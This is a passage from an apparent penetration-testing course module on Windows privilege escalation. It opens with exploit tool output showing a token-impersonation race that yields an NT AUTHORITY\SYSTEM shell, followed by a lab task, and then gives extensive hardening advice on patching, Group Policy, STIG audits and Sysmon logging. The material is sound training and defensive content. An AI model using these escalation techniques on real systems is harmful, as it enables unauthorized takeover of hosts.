[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1652
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
Spawning a SYSTEM Console
This works and we spawn a SYSTEM cmd console.
Windows Desktop Versions
C:\htb> whoami
nt authority\system
Taking the enumeration examples we have gone through in this module, access the system below, find one way to escalate to NT AUTHORITY\SYSTEM level access (there may be more than one way), and submit the flag.txt file on the Administrator desktop. After replicating the steps above, challenge yourself to use another method to escalate privileges on the target host.
Proper hardening can eliminate most, if not all, opportunities for local privilege escalation. The following steps should be taken, at a minimum, to reduce the risk of an attacker gaining system-level access.
Taking the time to develop a custom image for your environment can save you tons of time in the future from troubleshooting issues with hosts. You can do this utilizing a clean ISO of the OS version you require, a Windows Deployment server or equivalent application for pushing images via disk or networking media, and System Center Configuration Manager (if applicable in your environment). SCCM and WDS are much larger topics than we have room for here, so let's save them for another time. You can find copies of Windows Operating systems here or pull them using the Microsoft Media Creation Tool. This image should, at a minimum, include:
By following this process, you can ensure you clear out any added bloatware or unwanted software preinstalled on the host at the time of purchase. This also makes sure that your hosts in the enterprise all start with the same base configuration, allowing you to troubleshoot, make changes, and push updates much easier.
Microsoft's Update Orchestrator will run updates for you in the background based on your configured settings. For most, this means it will download and install the most recent updates for you behind the scenes. Keep in mind some updates require a restart to take effect, so it's a good practice to restart your hosts regularly. For those working in an enterprise environment, you can set up a WSUS server within your environment so that each computer is not reaching out to download them individually. Instead, they can reach out to the configured WSUS server for any updates required.
In a nutshell, the update process looks something like this:

These actions can be managed by Windows Server Update Services, WSUS or through Group Policy. Regardless of your chosen method to apply updates, ensure you have a plan in place, and updates are being applied regularly to avoid any problems that could arise. Like all things in the IT world, test the rollout of your updates first, in a development setting (on a few hosts), before just pushing an update enterprise-wide. This will ensure you don't accidentally break some critical app or function with the updates.
In Windows, configuration management can easily be achieved through the use of Group Policy. Group Policy will allow us to centrally manage user and computer settings and preferences across your environment. This can be achieved by using the Group Policy Management Console (GPMC) or via Powershell.
Group policy works best in an Active Directory environment, but you do have the ability to manage local computer and user settings via local group policy. From here, you can manage everything from the individual users' backgrounds, bookmarks, and other browser settings and how and when Windows Defender scans the host and performs updates. This can be a very granular process, so ensure you have a plan for the implementation of any new group policies created or modified.
Limiting the number of user and admin accounts on each system and ensuring that login attempts (valid/invalid) are logged and monitored can go a long way for system hardening and monitoring potential problems. It is also good to enforce a strong password policy and two-factor authentication, rotate passwords periodically and restrict users from reusing old passwords by using the Password Policy settings in Group Policy. These settings can be found using GPMC in the path Computer Configuration\Windows Settings\Security Settings\Account Policies\Password Policy. We should also check that users are not placed into groups that give them excessive rights unnecessary for their day-to-day tasks (a regular user having Domain Admin rights, for example) and enforce login restrictions for administrator accounts.
This screenshot shows an example of utilizing the group policy editor to view and modify the password policy in the hive mentioned above.
Two Factor Authentication can help prevent fraudulent logins as well. A quick explanation of 2FA is that it requires something you know password or pin and something you have a token, id card, or authenticator application key code. This step will significantly reduce the ability for user accounts to be used maliciously.
Perform periodic security and configuration checks of all systems. There are several security baselines such as the DISA Security Technical Implementation Guides (STIGs) or Microsoft's Security Compliance Toolkit that can be followed to set a standard for security in your environment. Many compliance frameworks exist, such as ISO27001, PCI-DSS, and HIPAA which can be used by an organization to help establish security baselines. These should all be used as reference guides and not the basis for a security program. A strong security program should have controls tailored to the organization's needs, operating environment, and the types of data they store and process (i.e., personal health information, financial data, trade secrets, or publicly available information).
The STIG viewer window we can see above is one way to perform an audit of the security posture of a host. We import a Checklist found at the STIG link above and step through the rules. Each rule ID corresponds with a security check or hardening task to help improve the overall posture of the host. Looking at the right pane, you can see details about the actions required to complete the STIG check.
An audit and configuration review is not a replacement for a penetration test or other types of technical, hands-on assessments and is often seen as a "box-checking" exercise in which an organization is "passed" on a controls audit for performing the bare minimum. These reviews can help supplement regular vulnerability scans, penetration tests, strong patch, vulnerability, and configuration management programs.
Proper logging and log correlation can make all the difference when troubleshooting an issue or hunting a potential threat in your network. Below we will discuss some apps and logs that can help improve your security posture on a Windows host.
Sysmon is a tool built by Microsoft and included in the Sysinternals Suite that enhances the logging and event collection capability in Windows. Sysmon provides detailed info about any processes, network connections, file reads or writes, login attempts and successes, and much much more. These logs can be correlated and shipped out to a SIEM for analysis and provide a better understanding of what we have going on in our environment. Sysmon is persistent on host and will begin writing logs at startup. It's an extremely helpful tool if appropriately implemented. For more details about Sysmon, check out sysmon info.
Any logs Sysmon writes will be stored in the hive: Applications and Service Logs\Microsoft\Windows\Sysmon\Operational. You can view these by utilizing the event viewer application and drilling into the hive.
Tools like PacketBeat, IDS\IPS implementations such as Security Onion sensors, and other network monitoring solutions can help complete the picture for your administrators. They collect and ship network traffic logs to your monitoring solutions and SIEMS.
This is by no means an exhaustive list, but some simple hardening measures are:
You may notice, if you take the time to read through a STIG checklist, many of these measures are included in the checks. Be mindful of what your environments use, and determine how these measures will affect the ability to accomplish the mission. Do not blindly implement widespread hardening measures across your network, as what works for one organization may not work for another. Knowing you are trying to protect and then applying the appropriate measures per the requirements of the business is critical.
As we have seen, there are many different ways to escalate privileges on Windows systems - from simple misconfigurations and public exploits for known vulnerable services, to exploit development based on custom libraries and executables. Once administrator or SYSTEM level access is obtained, it becomes easier to use it as a pivot point for further network exploitation. System hardening is equally critical for small companies and large enterprises. Watching the attack trends of this day and age, we can see attackers no longer care who the victim is, as long as they can get what they want out of the exchange. Best practice guidelines and controls exist in many different forms. Reviews should include a mix of hands-on manual testing and automated configuration scanning with tools like Nessus, followed by validation of the results. While patching for the latest and greatest attacks and implementing sophisticated monitoring capabilities, do not forget the basics and "low hanging fruit" covered throughout this module.
Finally, ensure your staff is constantly being challenged and trained and staying at the forefront of new vulnerabilities and exploit PoCs so your organization can remain protected as researchers continue to discover new avenues of attack.